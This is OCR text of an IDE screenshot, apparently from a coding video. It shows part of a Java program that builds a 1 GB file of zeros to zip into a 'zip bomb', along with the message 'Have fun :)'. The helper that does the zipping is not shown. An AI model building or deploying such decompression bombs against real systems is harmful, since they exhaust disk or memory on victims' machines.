 workspace_new - ZipBomb/src/ZipBomb.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Package Expl... Type Hierarc...
ZipBomb
ZipBomb.java
1 import java.io.BufferedWriter;
12
13 public class ZipBomb {
14
15 private static final String FOLDER_PATH = "D:\\bornToGeek";
16 private static final String ZIP_FILE_NAME = "zipBomb.zip";
17 private static final long UNZIPPED_FILE_SIZE_IN_GB = 1;
18
19 public static void main(String[] args) throws IOException {
20 System.out.println("Creating temporary text file...");
21 File tempTxtFile = createTemporaryTxtFile();
22 System.out.println("Temporary text file created. \n");
23
24 System.out.println("Zipping temporary text file...");
25 zipFile(tempTxtFile);
26 System.out.println("File zipped. \n");
27
28 Files.delete(tempTxtFile.toPath());
29
30 System.out.println("Zip bomb prepared. Have fun :)");
31 }
32
33 private static File createTemporaryTxtFile() {
34 File file = Paths.get(FOLDER_PATH, "temp.txt").toFile();
35
36 try (FileWriter fw = new FileWriter(file);
37 BufferedWriter bw = new BufferedWriter(fw);
38 PrintWriter out = new PrintWriter(bw)) {
39
40 long bytes = UNZIPPED_FILE_SIZE_IN_GB * 1073741824L;
41
42 for (long i = 0; i < bytes; i++) {
43 out.print("0");
44 }
45 } catch (IOException e) {
Outline
ZipBomb
FOLDER_PATH : String
ZIP_FILE_NAME : String
UNZIPPED_FILE_SIZE_IN_GB : long
main(String[]) : void
createTemporaryTxtFile() : File
zipFile(File) : void
Problems @ Javadoc Declaration Console Debug
<terminated> ZipBomb [Java Application] C:\Program Files\Java\jdk-21\bin\javaw.exe (29 Mar 2024, 10:20:44 – 10:20:45) [pid: 2480]
Check my GitHub from link in description
Writable Smart Insert 13 : 23 : 360
ENG
SL
10:22
29/03/2024